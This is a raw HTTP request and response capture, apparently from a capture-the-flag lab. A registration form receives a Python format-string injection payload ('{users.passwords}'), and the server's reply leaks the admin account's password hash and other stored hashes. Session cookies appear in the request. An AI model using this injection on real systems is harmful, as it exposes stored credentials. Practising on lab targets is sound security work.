 POST /register.php HTTP/1.1
Host: eci-2zee51joiw2o5zbq3krz.cloudeci1.ichunqiu.com
Content-Length: 39
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://eci-2zee51joiw2o5zbq3krz.cloudeci1.ichunqiu.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
Referer: http://eci-2zee51joiw2o5zbq3krz.cloudeci1.ichunqiu.com/register.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0000; ci_session=
07967c2fc93d77c7bd578c035ce17ff8e68d852a; session=
eyJ1c2VybmFtZSI6Imh5YmN4In0.ZgaIqA.ZeLH5m6eHi7NcrXn3tBT_EfX1V0
Connection: close
username={users.passwords}&password=123
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Mar 2024 09:51:24 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 238
5 Connection: close
6
7 Register successs! Your username is {'admin': 'f1a6dc40dbd2787ec25675a595297e83',
'{uss.passwords}': 'e10adc3949ba59abbe56e057f20f883e', '{users.passwords}':
'202cb962ac59075b964b07152d234b70'} with hash: 202cb962ac59075b964b07152d234b70.